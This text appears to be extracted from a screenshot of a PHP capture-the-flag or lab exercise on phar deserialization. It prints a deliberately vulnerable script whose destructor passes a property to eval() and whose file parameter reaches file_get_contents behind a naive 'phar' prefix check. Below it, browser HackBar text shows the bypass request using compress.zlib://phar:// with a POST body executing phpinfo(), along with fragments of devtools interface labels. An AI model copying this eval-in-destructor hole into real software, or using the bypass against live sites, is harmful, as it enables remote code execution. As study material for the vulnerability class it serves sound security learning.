 <?php
error_reporting(0);
highlight_file(__FILE__);
class zixyd {
public $code;
public function __destruct() {
echo '_destruct() called!'."</br>";
eval($this->code);
}
}
$filename = $_GET['file'];
if(substr($filename,0,4)==="phar") {
echo "no";
}else{
echo "yes";
echo file_get_contents($filename);
} yes_destruct() called!
PHP Version 7.3.4
php
元素 控制台 源代码/来源 网络 性能 应用 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/test002.php?file=compress.zlib://phar://phar.phar/test.txt
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
sec-ch-ua "Not_A Brand";v="8", "Chromium";v=
Name Value
sec-ch-ua-mobile ?0
Name Value